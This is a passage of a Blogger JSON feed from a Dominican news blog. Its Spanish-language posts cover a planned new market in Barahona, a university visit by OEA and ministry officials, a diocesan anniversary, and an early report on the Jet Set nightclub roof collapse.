Obras Públicas y Comunicaciones (Mocp) al Ministerio\nde la Vivienda y Edificaciones (MIVED).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Nosotros tenemos eso como prioridad porque el presidente nos dejó tareas la\núltima vez que vino aquí (Barahona) y conjuntamente con la comisión que estamos\ntrabajando eso fuimos al Ministerio de Economía, Planificación y Desarrollo\n(MEPyD), ya estamos identificado los terrenos, los cuales ya tenemos ubicados”,\nreveló.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEn ese sentido, el ejecutivo municipal, dijo que el próximo paso sería el\nlevantamiento del terreno identificado para iniciar allí la construcción del\nnuevo mercado municipal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDe igual modo, dijo que se reúnen con el comercio que opera en el mercado, con\nrepresentantes del empresariado, “porque la idea no es hacer una plaza local,\nsino regional, descartando la idea de levantar la obra en el lugar en donde se\nencuentra el actual”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIndicó que la ciudad crece hacia el norte, dejando entrever que el terreno\nubicado y en donde se levantaría un nuevo mercado sería potencialmente en esta\nárea de la ciudad, el cual tendría mayor categoría dada la importancia de esta\nlocalidad en donde convergen, además, Pedernales, Bahoruco e Independencia.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nHace 3 años del primer palazo\u003Cbr \/\u003E\nHace casi tres años, desde aquel 26 de octubre de 2022, cuando el presidente de\nla República, Luis Abinader, dio el primer palazo para construir un nuevo\nmercado en el municipio Barahona, dado el nivel de suciedad en que se encuentra\nel actual, una situación que afecta, incluso, a moradores del área adyacente a\nla plaza. La comunidad local y regional se abastece de productos básicos en\nmedio del hedor.\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nSe informó (cuando se dio el primer plazo), que se trataba de una primera\netapa, cuyo costo inicial sería de 187 millones de pesos, a casi 3 después, en\nuna visita con motivo de las navidades el pasado diciembre, el presidente\nAbinader informó se estaba en fase de diseño.\u003Cbr \/\u003E\nMientras las autoridades locales y nacionales vacilan para iniciar la\nconstrucción de un nuevo mercado, habitantes de esta localidad, así como de la\nregión, adquieren productos en condiciones de higiene y de salubridad\ncuestionables, situación que pone en riesgo la salud de la población.\u003Cbr \/\u003E\nBasuras en las principales entradas, vegetales podridos, cloacas abiertas,\nalimentos en el suelo mezclados con lodo, charcos por doquier y personas\ndesesperadas por la situación, es lo que arropa el mercado, ubicado en la\nintersección de las calles Colón con María Montés.\u003Cbr \/\u003E\nEs, por esa razón, que se requiere con urgencia y a la mayor brevedad que se\ninicie a construir un nuevo espacio municipal en donde, tanto compradores como\nvendedores estén con dignidad, sobre todo, se garantice la salud de la\nciudadanía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3270252677451054046\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/barahona-fuego-en-mercado-afecto-6.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3270252677451054046"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3270252677451054046"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/barahona-fuego-en-mercado-afecto-6.html","title":"Barahona: Fuego en mercado afectó 6 locales y una casa"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-1433935245720999901"},"published":{"$t":"2025-04-29T10:12:00.000-07:00"},"updated":{"$t":"2025-04-29T10:12:05.330-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCACIÓN"}],"title":{"type":"text","$t":"Delegación de la OEA y del MICM realizan visita de cortesía a la UCATEBA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s3964\/FOTO%20UCATEBA,%2029-04-2025.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2701\" data-original-width=\"3964\" height=\"218\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s320\/FOTO%20UCATEBA,%2029-04-2025.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EVilla Central, Barahona.– La\nUniversidad Católica Tecnológica de Barahona (UCATEBA) recibió este lunes 28 de\nabril una visita de cortesía de una delegación de la Organización de Estados\nAmericanos (OEA) y del Ministerio de Industria, Comercio y MIPyMES (MICM), como\nparte de las iniciativas de colaboración para fortalecer el sector de las\npequeñas y medianas empresas de la región.\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEl encuentro, realizado de 9:00 a\n10:00 de la mañana en el Salón de la Rectoría, estuvo encabezado por el\nreverendo padre Marco Antonio Pérez Pérez, rector de la UCATEBA; el Dr. Esteban\nde la Torre, embajador de la OEA en República Dominicana; el Dr. Jorge Morales\nPaulino, viceministro de Fomento a las MIPyMES del MICM; y el Dr. Elmer\nGonzález Cavallo, director de Servicio de Apoyo a las MIPyMES del MICM.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EDurante el acto, el rector de la\nUCATEBA pronunció palabras de bienvenida, seguido de las intervenciones del\nembajador de la OEA y de las autoridades del MICM. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EPosteriormente, Verónica\nSamaniego, de la Oficina de la Secretaría General de la OEA en República\nDominicana, y Yildalina Tatem, del Comité de Expertas del Mecanismo de\nSeguimiento de la Convención de Belém do Pará (MESECVI), presentaron las\niniciativas conjuntas OEA-MICM-UCATEBA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EEn sus intervenciones, las\nautoridades reafirmaron su compromiso de trabajar en alianza para impulsar el\ndesarrollo de las MIPyMES, promover el emprendimiento, y fomentar la inclusión\ny equidad de género como motores fundamentales del progreso económico y social\nen la región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003EAdemás de las autoridades\nmencionadas, participaron en la actividad el ingeniero Benjamín Toral,\nvicerrector académico de la UCATEBA; la maestra Ruddy Medina Calderón,\nvicerrectora de Desarrollo; la maestra Yohanna Urbáez Castro, vicerrectora\nadministrativa; maestro Wellington Omar Sánchez, director de Innovación,\nEmprendimiento y Proyectos; licenciado Jhanfri Feliz, director de Relaciones\nInternacionales; licenciado Solimar Betances, director de Relaciones Públicas y\nComunicaciones; Antonio Garabito, director regional Enriquillo del MICM; Wilson\nRamírez, supervisor del MICM, entre otros invitados especiales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003ELa jornada concluyó con un\nintercambio de propuestas de cooperación y la formulación de acuerdos\npreliminares para futuros proyectos conjuntos, seguido de palabras de\nagradecimiento por parte del rector de la UCATEBA.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1433935245720999901\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/delegacion-de-la-oea-y-del-micm.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1433935245720999901"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1433935245720999901"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/delegacion-de-la-oea-y-del-micm.html","title":"Delegación de la OEA y del MICM realizan visita de cortesía a la UCATEBA"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmDt_9QdzwNxZnxaOYAZjn7rrjEQwE08cPfu6KVR9pvJjAGVVRr73DYIqmlT2FUESKVLeZjJkDZ2rgLKfFm4bWQfftAG0xhxLCdy42zCzhMLIIBe6Qul_aLgi0Ba6tGyBEWnEzIh_RaSmqVeaNarJb65SAT6N3PHSZqMXJ9g4exFbqIjEKg2Jmf5ItehY\/s72-c\/FOTO%20UCATEBA,%2029-04-2025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-3402579417397501935"},"published":{"$t":"2025-04-28T11:13:00.000-07:00"},"updated":{"$t":"2025-04-28T11:13:29.840-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Religión"}],"title":{"type":"text","$t":"Diócesis de Barahona celebra 49 años de creación canónica y 10 años de episcopado de Mons. Romero Cárdenas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s4160\/FOTO%20UCATEBA,%20DIOSECI.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s320\/FOTO%20UCATEBA,%20DIOSECI.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EBarahona, 25 de abril de 2025.– Con una solemne Misa de\nacción de gracias y un emotivo acto de convivencia, la Diócesis de Barahona\ncelebró dos efemérides de gran significación en su historia eclesiástica: el\n49.º aniversario de su creacción canónica (25 de abril de 1976) y el décimo\naniversario de la ordenación episcopal de Su Excelencia Mons. Andrés Napoleón\nRomero Cárdenas (23 de febrero de 2016).\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ELa celebración tuvo lugar en la Catedral de Nuestra Señora\ndel Rosario, presidida por Mons. Andrés Napoleón Romero Cárdenas y concelebrada\npor Mons. José Dolores Grullón Estrella, obispo emérito de la Diócesis de San\nJuan de la Maguana; Mons. Santiago Rodríguez Rodríguez, obispo de la Diócesis\nde San Pedro de Macorís, y Mons. Tomás Alejo Concepción, obispo de la Diócesis\nde San Juan de la Maguana.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EFeligreses y sacerdotes —entre ellos el Rev. P. Dr. Secilio\nEspinal Espinal, rector de la Pontificia Universidad Católica Madre y Maestra\n(PUCMM), y el Rev. P. Marco Antonio Pérez Pérez, rector de la Universidad\nCatólica Tecnológica de Barahona (UCATEBA)—, así como autoridades civiles y\nmilitares, se congregaron para rendir homenaje a la labor pastoral, social y\ncultural de la Diócesis, reconociendo su compromiso con el desarrollo\nespiritual y comunitario de la provincia a lo largo de casi cinco décadas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“Doy gracias a Dios junto a todos ustedes por el ministerio\nepiscopal que Él, en su infinita misericordia, me ha confiado para servirle en\nesta Diócesis, un ministerio que, lejos de ser un mérito personal, es ante todo\nun don gratuito del Señor”, manifestó Mons. Andrés Napoleón Romero Cárdenas en\nsu homilía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003ECabe destacar que Mons. Romero Cárdenas exhortó a los\nsacerdotes diocesanos a organizar la Semana de Alegría del Evangelio, un\nconjunto de iniciativas pastorales y comunitarias para revitalizar la esperanza\ny fortalecer el compromiso misionero en todas las parroquias.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EUna vez concluida la Eucaristía, la Universidad Católica\nTecnológica de Barahona (UCATEBA), cuyo Gran Canciller es Mons. Andrés Napoleón\nRomero Cárdenas, organizó un espacio de convivencia y alegría fraternal en el\nsalón de actos de la catedral, en su honor.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EA continuación, Su Excelencia, acompañado por fieles y\nsacerdotes, procedió al corte del pastel conmemorativo, un gesto emblemático de\nunión y esperanza compartida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EFinalmente, los organizadores entregaron un obsequio\ninstitucional en reconocimiento a la destacada labor pastoral de la Diócesis.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/3402579417397501935\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/diocesis-de-barahona-celebra-49-anos-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3402579417397501935"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/3402579417397501935"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/diocesis-de-barahona-celebra-49-anos-de.html","title":"Diócesis de Barahona celebra 49 años de creación canónica y 10 años de episcopado de Mons. Romero Cárdenas"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY3sLImtkdTHSGal55NzjNLH7_KZT2u7MGBLbdA_VSlz63N0F20JP1663xelD2oIr2UOHs-NnZt-Xs4WiqrRi3n7rEq46XSwiSh9Awz3FZh1IbHWM96gcsqQfzQl8enf7lEPgMGoAs52aNmBYJjh7RNh6k354HKtvOccXW0X_lARl0VzRFCxtdGX0xOpM\/s72-c\/FOTO%20UCATEBA,%20DIOSECI.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6776466907979592275"},"published":{"$t":"2025-04-08T03:50:00.000-07:00"},"updated":{"$t":"2025-04-08T03:50:56.546-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internacionales"}],"title":{"type":"text","$t":"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #a0a0a0; font-family: inherit; font-size: 20px; font-style: inherit; font-variant-caps: inherit; font-variant-ligatures: inherit; font-weight: inherit; letter-spacing: -0.04em;\"\u003EHAY DECENAS DE HERIDOS Y SE HABLA DE AL MENOS 13 PERSONAS FALLECIDAS HASTA EL MOMENTO\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"entry-header\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_post_meta jeg_post_meta_1\" style=\"align-content: flex-start; align-items: center; border: 0px; box-sizing: border-box; color: grey; display: flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 13px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"meta_left\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font: inherit; margin: 0px 1em 0px 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"meta_right\" style=\"border: 0px; box-sizing: border-box; display: inline-block; flex: 1 0 auto; font: inherit; margin: 0px 0px 0px auto; padding: 0px; text-align: right; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_meta_zoom\" data-in-step=\"3\" data-out-step=\"2\" style=\"border: 0px; box-sizing: border-box; display: inline-block; font-family: arial; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 0px 15px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-dropdown\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; position: relative; vertical-align: baseline;\"\u003E\u003Cdiv class=\"zoom-icon\" style=\"border: 0px; box-sizing: border-box; color: #707070; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_featured featured_image \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px 0px 30px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"thumbnail-container animate-lazy\" style=\"background: 50% center \/ cover rgb(247, 247, 247); border: 0px; box-sizing: border-box; color: #174e96; font: inherit; height: 0px; margin: 0px; overflow: hidden; padding: 0px 0px 409.984px; position: relative; text-decoration-line: none; vertical-align: baseline; z-index: 0;\"\u003E\u003Cimg alt=\"Ruby Pérez quien amenizaba fiesta en Jet Set no ha sido encontrado\" class=\"attachment-jnews-750x375 size-jnews-750x375 wp-post-image lazyautosizes lazyloaded\" data-expand=\"700\" data-sizes=\"auto\" data-src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" data-srcset=\"\" decoding=\"async\" height=\"375\" loading=\"lazy\" sizes=\"750px\" src=\"https:\/\/lalupadelsur.com\/wp-content\/uploads\/2025\/04\/rubbyperez-686x375.jpg\" style=\"border: 0px; bottom: 0px; box-sizing: border-box; color: #a0a0a0; font: inherit; height: auto; left: 0px; margin: 0px; max-width: 100%; min-height: 100%; opacity: 0; padding: 0px; position: absolute; top: 0px; transition: opacity 0.4s; vertical-align: middle; width: 750px; z-index: -1;\" width=\"686\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"jeg_ad jeg_article jnews_content_top_ads \" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\u003Cdiv class=\"ads-wrapper  \" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"entry-content no-share\" style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; counter-reset: footnotes 0; font-family: \u0026quot;Work Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 14px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; height: 539px; line-height: inherit; margin: 0px 0px 30px; padding: 0px; position: relative; transform: none; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome\" style=\"border: 0px; box-sizing: border-box; font: inherit; left: 0px; margin: 0px; min-height: 1px; overflow: visible; padding: 0px; position: relative; top: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jegStickyHolder\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"theiaStickySidebar\" style=\"backface-visibility: hidden; border: 0px; box-sizing: border-box; font: inherit; left: 62.5px; margin: 0px; padding: 0px 0px 1px; position: static; top: 73px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"jeg_share_float_container\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"content-inner \" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 16px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: 1.625em; margin: 0px; overflow-wrap: break-word; padding: 0px; vertical-align: baseline; word-break: normal;\"\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ERubby Pérez, quien esta madrugada amenizaba una fiesta en la discoteca Jet Set, no ha sido encontrado y se preseme se encuentra debajo de los escombros tras colapsar una del techo del centro de diversión, con un saldo trágico personas heridas y fallecidas.\u003Cspan id=\"more-57864\" style=\"border: 0px; box-sizing: border-box; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ELa hija del cantante ha sido encontrada, la cual está ilesa, quien es corista de la banda, mientras el yerno de la voz más alta del merengue se fracturó una pierna. Una fuente cercana al artista dijo que el intérprete de El perro ajeno continúa entre los escombros.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EUn vídeo colgado en redes sociales se aprecia el momento exacto del incidente, mientras Rubby Pérez y su orquesta interpretaban un tema musical y se observa cuando parte del techo cae encima de la tarima.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESolo se ha sabido según el ban boy de la orquesta que uno de los saxofonista murió, el bajista fue sacado con una pierna rota, otros músicos lograron salir, algunos ilesos.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003EEl hecho ocurrió antes de las dos de la madrugada, cuando el techo de la emblemática discoteca se desplomó dejando decenas de personas heridas.\u003C\/p\u003E\u003Cp style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;Droid Serif\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; line-height: inherit; margin: 0px 0px 1.25em; padding: 0px; text-rendering: optimizelegibility; vertical-align: baseline;\"\u003ESegún testigos la búsqueda de las víctimas inició de inmediato, tanto por los que quedaron ilesos, el 911, la Policía Nacional, Defensa Civil y otros organismos de Estado, quienes, primero se concentran en rescatar a las personas atrapadas dentro de los escombros.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6776466907979592275\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/04\/ruby-perez-quien-amenizaba-fiesta-en.html#comment-form","title":"0 